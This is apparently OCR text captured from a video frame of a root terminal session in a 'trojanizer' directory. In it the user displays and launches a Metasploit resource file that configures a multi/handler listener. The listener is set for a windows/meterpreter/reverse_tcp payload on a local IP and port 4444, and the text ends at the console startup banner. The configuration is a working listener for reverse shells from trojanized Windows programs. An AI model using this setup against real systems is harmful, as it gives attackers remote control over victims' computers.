 Applications Places Terminal Thu 06:50 1
root@PA: ~
File Edit View Search Terminal Tabs Help
root@PA: ~/trojanizer root@PA: ~
root@PA:~# cat handler.rc
use exploit/multi/handler
set LHOST 192.168.5.139
set PAYLOAD windows/meterpreter/reverse_tcp
set LPORT 4444
exploit -j
root@PA:~# msfconsole -r handler.rc
[*] Starting the Metasploit FrAmework console...-